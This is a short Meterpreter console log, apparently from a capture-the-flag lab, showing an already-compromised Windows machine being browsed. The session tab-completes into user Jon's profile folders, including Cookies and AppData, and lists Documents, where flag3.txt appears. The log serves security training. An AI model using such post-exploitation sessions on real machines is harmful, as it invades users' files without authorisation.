 meterpreter > cd Users\\
cd Users\\All\ Users\\ cd Users\\Default\ User\\ cd Users\\Default\\ cd Users\\Jon\\ cd Users\\Public\\
meterpreter > cd Users\\Jon\\
cd Users\\Jon\\AppData\\ cd Users\\Jon\\Desktop\\ cd Users\\Jon\\Links\\ cd Users\\Jon\\NetHood\\ cd Users\\Jon\\Saved\ Games\\ cd Users\\Jon\\Templates\\
cd Users\\Jon\\Application\ Data\\ cd Users\\Jon\\Documents\\ cd Users\\Jon\\Local\ Settings\\ cd Users\\Jon\\Pictures\\ cd Users\\Jon\\Searches\\ cd Users\\Jon\\Videos\\
cd Users\\Jon\\Contacts\\ cd Users\\Jon\\Downloads\\ cd Users\\Jon\\Music\\ cd Users\\Jon\\PrintHood\\ cd Users\\Jon\\SendTo\\
cd Users\\Jon\\Cookies\\ cd Users\\Jon\\Favorites\\ cd Users\\Jon\\My\ Documents\\ cd Users\\Jon\\Recent\\ cd Users\\Jon\\Start\ Menu\\
meterpreter > cd Users\\Jon\\Documents\\
meterpreter > pwd
C:\Users\Jon\Documents
meterpreter > ls
Listing: C:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Music
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Videos
100666/rw-rw-rw- 402 fil 2018-12-12 22:13:48 -0500 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 15:26:36 -0400 flag3.txt
meterpreter >